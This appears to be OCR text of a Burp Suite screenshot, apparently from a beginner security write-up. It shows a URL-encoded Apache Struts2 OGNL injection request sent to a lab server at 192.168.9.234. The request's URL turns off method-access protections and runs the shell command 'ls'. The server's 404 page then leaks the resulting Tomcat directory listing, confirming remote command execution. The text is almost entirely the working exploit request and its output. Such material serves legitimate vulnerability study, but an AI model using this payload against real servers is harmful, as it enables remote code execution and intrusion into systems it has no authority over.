 Raw Params Headers Hex
Pretty Raw \n Actions
1 GET
/%24%7B%23context%5B%27xwork.MethodAccessor.denyMethodExecution%27%5D%3Dfalse%2C
%23m%3D%23_memberAccess.getClass().getDeclaredField(%27allowStaticMethodAccess%2
7)%2C%23m.setAccessible(true)%2C%23m.set(%23_memberAccess%2Ctrue)%2C%23q%3D%40or
g.apache.commons.io.IOUtils%40toString(%40java.lang.Runtime%40getRuntime().exec(
%27ls%27).getInputStream())%2C%23q%7D.action HTTP/1.1
2 Host: 192.168.9.234:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: JSESSIONID=0E7F6E4C79EE2E34CF712E8B505C8393
9 Upgrade-Insecure-Requests: 1
10 If-Modified-Since: Wed, 04 May 2016 15:49:24 GMT
11 If-None-Match: W/"483-1462376964000"
12 Cache-Control: max-age=0
13
14
Raw Headers Hex
Pretty Raw Render \n Actions
}
</style>
</head>
<body>
<h1>
HTTP Status 404 – Not Found
</h1>
<hr class="line" />
<p>
<b>
Type
</b>
Status Report
</p>
<p>
<b>
Message
</b>
/LICENSE%0ANOTICE%0ARELEASE-NOTES%0ARUNNING.txt%0Abin%0Aconf%0Ainclude%0Alib%0Alogs%0Anative-jni-lib%0Atemp%0
</p>
<p>
<b>
Description
</b>
The origin server did not find a current representation for the target disclose
</p>
<hr class="line" />
<h3>
安全初学者